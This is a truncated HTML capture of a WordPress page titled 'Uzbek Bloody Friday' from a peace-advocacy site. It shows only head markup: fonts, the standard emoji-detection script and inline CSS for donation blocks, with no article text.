

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ideasforpeace.org/content/uzbek-bloody-friday/
body_size: 35261
content:
<!DOCTYPE html>
<html lang="en-US">
	<head>
		<meta charset="UTF-8" />
		<meta http-equiv="X-UA-Compatible" content="IE=edge">
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<link rel="profile" href="gmpg.org/xfn/11" />
		<link rel="pingback" href="https://ideasforpeace.org/xmlrpc.php" />
		<title>Uzbek Bloody Friday &#8211; Ideas for Peace</title>
<link href='https://fonts.googleapis.com/css?family=Roboto:200,200i,300,300i,400,400i,500,500i,600,600i,700,700i&subset=cyrillic,cyrillic-ext,greek,greek-ext,latin-ext' rel='stylesheet' type='text/css'>
<link href='https://fonts.googleapis.com/css?family=:200,200i,300,300i,400,400i,500,500i,600,600i,700,700i&subset=cyrillic,cyrillic-ext,greek,greek-ext,latin-ext' rel='stylesheet' type='text/css'>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel="alternate" type="application/rss+xml" title="Ideas for Peace &raquo; Feed" href="https://ideasforpeace.org/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/ideasforpeace.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='givewp-campaign-blocks-fonts-css' href='https://fonts.googleapis.com/css2?family=Inter%3Awght%40400%3B500%3B600%3B700&#038;display=swap&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='sbi_styles-css' href='https://ideasforpeace.org/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.10.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://ideasforpeace.org/wp-content/plugins/gutenberg/build/styles/block-library/style.css?ver=22.1.2' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='givewp-campaign-comments-block-style-inline-css' type='text/css'>
.givewp-campaign-comment-block-card{display:flex;gap:var(--givewp-spacing-3);padding:var(--givewp-spacing-4) 0}.givewp-campaign-comment-block-card__avatar{align-items:center;border-radius:50%;display:flex;height:40px;justify-content:center;width:40px}.givewp-campaign-comment-block-card__avatar img{align-items:center;border-radius:50%;display:flex;height:auto;justify-content:center;min-width:40px;width:100%}.givewp-campaign-comment-block-card__donor-name{color:var(--givewp-neutral-700);font-size:1rem;font-weight:600;line-height:1.5;margin:0;text-align:left}.givewp-campaign-comment-block-card__details{align-items:center;color:var(--givewp-neutral-400);display:flex;font-size:.875rem;font-weight:500;gap:var(--givewp-spacing-2);height:auto;line-height:1.43;margin:2px 0 var(--givewp-spacing-3) 0;text-align:left}.givewp-campaign-comment-block-card__comment{color:var(--givewp-neutral-700);font-size:1rem;line-height:1.5;margin:0;text-align:left}.givewp-campaign-comment-block-card__read-more{background:none;border:none;color:var(--givewp-blue-500);cursor:pointer;font-size:.875rem;line-height:1.43;outline:none;padding:0}
.givewp-campaign-comments-block-empty-state{align-items:center;background-color:var(--givewp-shades-white);border:1px solid var(--givewp-neutral-50);border-radius:.5rem;display:flex;flex-direction:column;justify-content:center;padding:var(--givewp-spacing-6)}.givewp-campaign-comments-block-empty-state__details{align-items:center;display:flex;flex-direction:column;gap:var(--givewp-spacing-1);justify-content:center;margin:.875rem 0}.givewp-campaign-comments-block-empty-state__title{color:var(--givewp-neutral-700);font-size:1rem;font-weight:500;margin:0}.givewp-campaign-comments-block-empty-state__description{color:var(--givewp-neutral-700);font-size:.875rem;line-height:1.43;margin:0}
.givewp-campaign-comment-block{background-color:var(--givewp-shades-white);display:flex;flex-direction:column;gap:var(--givewp-spacing-2);padding:var(--givewp-spacing-6) 0}.givewp-campaign-comment-block__title{color:var(--givewp-neutral-900);font-size:18px;font-weight:600;line-height:1.56;margin:0;text-align:left}.givewp-campaign-comment-block__cta{align-items:center;background-color:var(--givewp-neutral-50);border-radius:4px;color:var(--giewp-neutral-500);display:flex;font-size:14px;font-weight:600;gap:8px;height:36px;line-height:1.43;margin:0;padding:var(--givewp-spacing-2) var(--givewp-spacing-4);text-align:left}

</style>
<style id='givewp-campaign-cover-block-style-inline-css' type='text/css'>
.givewp-campaign-selector{border:1px solid #e5e7eb;border-radius:5px;box-shadow:0 2px 4px 0 rgba(0,0,0,.05);display:flex;flex-direction:column;gap:20px;padding:40px 24px}.givewp-campaign-selector__label{padding-bottom:16px}.givewp-campaign-selector__select input[type=text]:focus{border-color:transparent;box-shadow:0 0 0 1px transparent;outline:2px solid transparent}.givewp-campaign-selector__logo{align-self:center}.givewp-campaign-selector__open{background:#2271b1;border:none;border-radius:5px;color:#fff;cursor:pointer;padding:.5rem 1rem}.givewp-campaign-selector__submit{background-color:#27ae60;border:0;border-radius:5px;color:#fff;font-weight:700;outline:none;padding:1rem;text-align:center;transition:.2s;width:100%}.givewp-campaign-selector__submit:disabled{background-color:#f3f4f6;color:#9ca0af}.givewp-campaign-selector__submit:hover:not(:disabled){cursor:pointer;filter:brightness(1.2)}
.givewp-campaign-cover-block__button{align-items:center;border:1px solid #2271b1;border-radius:2px;color:#2271b1;display:flex;justify-content:center;margin-bottom:.5rem;min-height:32px;width:100%}.givewp-campaign-cover-block__image{border-radius:2px;display:flex;flex-grow:1;margin-bottom:.5rem;max-height:4.44rem;-o-object-fit:cover;object-fit:cover;width:100%}.givewp-campaign-cover-block__help-text{color:#4b5563;font-size:.75rem;font-stretch:normal;font-style:normal;font-weight:400;letter-spacing:normal;line-height:1.4;text-align:left}.givewp-campaign-cover-block__edit-campaign-link{align-items:center;display:inline-flex;font-size:.75rem;font-stretch:normal;font-style:normal;font-weight:400;gap:.125rem;line-height:1.4}.givewp-campaign-cover-block__edit-campaign-link svg{fill:currentColor;height:1.25rem;width:1.25rem}.givewp-campaign-cover-block-preview__image{align-items:center;display:flex;height:100%;justify-content:center;width:100%}

</style>
<style id='givewp-campaign-donations-style-inline-css' type='text/css'>
.givewp-campaign-donations-block{padding:1.5rem 0}.givewp-campaign-donations-block *{font-family:Inter,sans-serif}.givewp-campaign-donations-block .givewp-campaign-donations-block__header{align-items:center;display:flex;justify-content:space-between;margin-bottom:.5rem}.givewp-campaign-donations-block .givewp-campaign-donations-block__title{color:var(--givewp-neutral-900);font-size:1.125rem;font-weight:600;line-height:1.56;margin:0}.givewp-campaign-donations-block .givewp-campaign-donations-block__donations{display:grid;gap:.5rem;margin:0;padding:0}.givewp-campaign-donations-block .givewp-campaign-donations-block__donation,.givewp-campaign-donations-block .givewp-campaign-donations-block__empty-state{background-color:var(--givewp-shades-white);border:1px solid var(--givewp-neutral-50);border-radius:.5rem;display:flex;padding:1rem}.givewp-campaign-donations-block .givewp-campaign-donations-block__donation{align-items:center;gap:.75rem}.givewp-campaign-donations-block .givewp-campaign-donations-block__donation-icon{align-items:center;display:flex}.givewp-campaign-donations-block .givewp-campaign-donations-block__donation-icon img{border-radius:100%;height:2.5rem;-o-object-fit:cover;object-fit:cover;width:2.5rem}.givewp-campaign-donations-block .givewp-campaign-donations-block__donation-info{display:flex;flex-direction:column;justify-content:center;row-gap:.25rem}.givewp-campaign-donations-block .givewp-campaign-donations-block__donation-description{color:var(--givewp-neutral-500);font-size:1rem;font-weight:500;line-height:1.5;margin:0}.givewp-campaign-donations-block .givewp-campaign-donations-block__donation-description strong{color:var(--givewp-neutral-700);font-weight:600}.givewp-campaign-donations-block .givewp-campaign-donations-block__donation-date{align-items:center;color:var(--givewp-neutral-400);display:flex;font-size:.875rem;font-weight:500;line-height:1.43}.givewp-campaign-donations-block .givewp-campaign-donations-block__donation-ribbon{align-items:center;border-radius:100%;color:#1f2937;display:flex;height:1.25rem;justify-content:center;margin-left:auto;width:1.25rem}.givewp-campaign-donations-block .givewp-campaign-donations-block__donation-ribbon[data-position="1"]{background-color:gold}.givewp-campaign-donations-block .givewp-campaign-donations-block__donation-ribbon[data-position="2"]{background-color:silver}.givewp-campaign-donations-block .givewp-campaign-donations-block__donation-ribbon[data-position="3"]{background-color:#cd7f32;color:#fffaf2}.givewp-campaign-donations-block .givewp-campaign-donations-block__donation-amount{color:var(--givewp-neutral-700);font-size:1.125rem;font-weight:600;line-height:1.56;margin-left:auto}.givewp-campaign-donations-block .givewp-campaign-donations-block__footer{display:flex;justify-content:center;margin-top:.5rem}.givewp-campaign-donations-block .givewp-campaign-donations-block__donate-button button.givewp-donation-form-modal__open,.givewp-campaign-donations-block .givewp-campaign-donations-block__empty-button button.givewp-donation-form-modal__open,.givewp-campaign-donations-block .givewp-campaign-donations-block__load-more-button{background:none!important;border:1px solid var(--givewp-primary-color);border-radius:.5rem;color:var(--givewp-primary-color)!important;font-size:.875rem;font-weight:600;line-height:1.43;padding:.25rem 1rem!important}.givewp-campaign-donations-block .givewp-campaign-donations-block__donate-button button.givewp-donation-form-modal__open:hover,.givewp-campaign-donations-block .givewp-campaign-donations-block__empty-button button.givewp-donation-form-modal__open:hover,.givewp-campaign-donations-block .givewp-campaign-donations-block__load-more-button:hover{background:var(--givewp-primary-color)!important;color:var(--givewp-shades-white)!important}.givewp-campaign-donations-block .givewp-campaign-donations-block__empty-state{align-items:center;flex-direction:column;padding:1.5rem}.givewp-campaign-donations-block .givewp-campaign-donations-block__empty-description,.givewp-campaign-donations-block .givewp-campaign-donations-block__empty-title{color:var(--givewp-neutral-700);margin:0}.givewp-campaign-donations-block .givewp-campaign-donations-block__empty-title{font-size:1rem;font-weight:500;line-height:1.5}.givewp-campaign-donations-block .givewp-campaign-donations-block__empty-description{font-size:.875rem;line-height:1.43;margin-top:.25rem}.givewp-campaign-donations-block .givewp-campaign-donations-block__empty-icon{color:var(--givewp-secondary-color);margin-bottom:.875rem;order:-1}.givewp-campaign-donations-block .givewp-campaign-donations-block__empty-button{margin-top:.875rem}.givewp-campaign-donations-block .givewp-campaign-donations-block__empty-button button.givewp-donation-form-modal__open{border-radius:.25rem;padding:.5rem 1rem!important}

</style>
<link rel='stylesheet' id='givewp-campaign-donors-style-css' href='https://ideasforpeace.org/wp-content/plugins/give/build/campaignDonorsBlockApp.css?ver=1.0.0' type='text/css' media='all' />
<style id='givewp-campaign-form-style-inline-css' type='text/css'>
.givewp-donation-form-modal{outline:none;overflow-y:scroll;padding:1rem;width:100%}.givewp-donation-form-modal[data-entering=true]{animation:modal-fade .3s,modal-zoom .6s}@keyframes modal-fade{0%{opacity:0}to{opacity:1}}@keyframes modal-zoom{0%{transform:scale(.8)}to{transform:scale(1)}}.givewp-donation-form-modal__overlay{align-items:center;background:rgba(0,0,0,.7);display:flex;flex-direction:column;height:var(--visual-viewport-height);justify-content:center;left:0;position:fixed;top:0;width:100vw;z-index:100}.givewp-donation-form-modal__overlay[data-loading=true]{display:none}.givewp-donation-form-modal__overlay[data-entering=true]{animation:modal-fade .3s}.givewp-donation-form-modal__overlay[data-exiting=true]{animation:modal-fade .15s ease-in reverse}.givewp-donation-form-modal__open__spinner{left:50%;line-height:1;position:absolute;top:50%;transform:translate(-50%,-50%);z-index:100}.givewp-donation-form-modal__open{position:relative}.givewp-donation-form-modal__close{background:#e7e8ed;border:1px solid transparent;border-radius:50%;cursor:pointer;display:flex;padding:.75rem;position:fixed;right:25px;top:25px;transition:.2s;width:-moz-fit-content;width:fit-content;z-index:999}.givewp-donation-form-modal__close svg{height:1rem;width:1rem}.givewp-donation-form-modal__close:active,.givewp-donation-form-modal__close:focus,.givewp-donation-form-modal__close:hover{background-color:#caccd7;border:1px solid #caccd7}.admin-bar .givewp-donation-form-modal{margin-top:32px}.admin-bar .givewp-donation-form-modal__close{top:57px}
.givewp-entity-selector{border:1px solid #e5e7eb;border-radius:5px;box-shadow:0 2px 4px 0 rgba(0,0,0,.05);display:flex;flex-direction:column;gap:20px;padding:40px 24px}.givewp-entity-selector__label{padding-bottom:16px}.givewp-entity-selector__select input[type=text]:focus{border-color:transparent;box-shadow:0 0 0 1px transparent;outline:2px solid transparent}.givewp-entity-selector__logo{align-self:center}.givewp-entity-selector__open{background:#2271b1;border:none;border-radius:5px;color:#fff;cursor:pointer;padding:.5rem 1rem}.givewp-entity-selector__submit{background-color:#27ae60;border:0;border-radius:5px;color:#fff;font-weight:700;outline:none;padding:1rem;text-align:center;transition:.2s;width:100%}.givewp-entity-selector__submit:disabled{background-color:#f3f4f6;color:#9ca0af}.givewp-entity-selector__submit:hover:not(:disabled){cursor:pointer;filter:brightness(1.2)}
.givewp-campaign-selector{border:1px solid #e5e7eb;border-radius:5px;box-shadow:0 2px 4px 0 rgba(0,0,0,.05);display:flex;flex-direction:column;gap:20px;padding:40px 24px}.givewp-campaign-selector__label{padding-bottom:16px}.givewp-campaign-selector__select input[type=text]:focus{border-color:transparent;box-shadow:0 0 0 1px transparent;outline:2px solid transparent}.givewp-campaign-selector__logo{align-self:center}.givewp-campaign-selector__open{background:#2271b1;border:none;border-radius:5px;color:#fff;cursor:pointer;padding:.5rem 1rem}.givewp-campaign-selector__submit{background-color:#27ae60;border:0;border-radius:5px;color:#fff;font-weight:700;outline:none;padding:1rem;text-align:center;transition:.2s;width:100%}.givewp-campaign-selector__submit:disabled{background-color:#f3f4f6;color:#9ca0af}.givewp-campaign-selector__submit:hover:not(:disabled){cursor:pointer;filter:brightness(1.2)}
.givewp-donation-form-link,.givewp-donation-form-modal__open{background:var(--givewp-primary-color,#2271b1);border:none;border-radius:5px;color:#fff;cursor:pointer;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:1rem;font-weight:500!important;line-height:1.5;padding:.75rem 1.25rem!important;text-decoration:none!important;transition:all .2s ease;width:100%}.givewp-donation-form-link:active,.givewp-donation-form-link:focus,.givewp-donation-form-link:focus-visible,.givewp-donation-form-link:hover,.givewp-donation-form-modal__open:active,.givewp-donation-form-modal__open:focus,.givewp-donation-form-modal__open:focus-visible,.givewp-donation-form-modal__open:hover{background-color:color-mix(in srgb,var(--givewp-primary-color,#2271b1),#000 20%)}.components-input-control__label{width:100%}.wp-block-givewp-campaign-form{position:relative}.wp-block-givewp-campaign-form form[id*=give-form] #give-gateway-radio-list>li input[type=radio]{display:inline-block}.wp-block-givewp-campaign-form iframe{pointer-events:none;width:100%!important}.give-change-donation-form-btn svg{margin-top:3px}.givewp-default-form-toggle{margin-top:var(--givewp-spacing-4)}

</style>
<style id='givewp-campaign-goal-style-inline-css' type='text/css'>
.givewp-campaign-goal{display:flex;flex-direction:column;gap:.5rem;padding-bottom:1rem}.givewp-campaign-goal__container{display:flex;flex-direction:row;justify-content:space-between}.givewp-campaign-goal__container-item{display:flex;flex-direction:column;gap:.2rem}.givewp-campaign-goal__container-item span{color:var(--givewp-neutral-500);font-size:12px;font-weight:600;letter-spacing:.48px;line-height:1.5;text-transform:uppercase}.givewp-campaign-goal__container-item strong{color:var(--givewp-neutral-900);font-size:20px;font-weight:600;line-height:1.6}.givewp-campaign-goal__progress-bar{display:flex}.givewp-campaign-goal__progress-bar-container{background-color:#f2f2f2;border-radius:14px;box-shadow:inset 0 1px 4px 0 rgba(0,0,0,.09);display:flex;flex-grow:1;height:8px}.givewp-campaign-goal__progress-bar-progress{background:var(--givewp-secondary-color,#2d802f);border-radius:14px;box-shadow:inset 0 1px 4px 0 rgba(0,0,0,.09);display:flex;height:8px}

</style>
<style id='givewp-campaign-stats-block-style-inline-css' type='text/css'>
.givewp-campaign-stats-block span{color:var(--givewp-neutral-500);display:block;font-size:12px;font-weight:600;letter-spacing:.48px;line-height:1.5;margin-bottom:2px;text-align:left;text-transform:uppercase}.givewp-campaign-stats-block strong{color:var(--givewp-neutral-900);font-size:20px;font-weight:600;letter-spacing:normal;line-height:1.6}

</style>
<style id='givewp-campaign-donate-button-style-inline-css' type='text/css'>
.givewp-donation-form-link,.givewp-donation-form-modal__open{background:var(--givewp-primary-color,#2271b1);border:none;border-radius:5px;color:#fff;cursor:pointer;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:1rem;font-weight:500!important;line-height:1.5;padding:.75rem 1.25rem!important;text-decoration:none!important;transition:all .2s ease;width:100%}.givewp-donation-form-link:active,.givewp-donation-form-link:focus,.givewp-donation-form-link:focus-visible,.givewp-donation-form-link:hover,.givewp-donation-form-modal__open:active,.givewp-donation-form-modal__open:focus,.givewp-donation-form-modal__open:focus-visible,.givewp-donation-form-modal__open:hover{background-color:color-mix(in srgb,var(--givewp-primary-color,#2271b1),#000 20%)}.give-change-donation-form-btn svg{margin-top:3px}.givewp-default-form-toggle{margin-top:var(--givewp-spacing-4)}

</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://ideasforpeace.org/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: 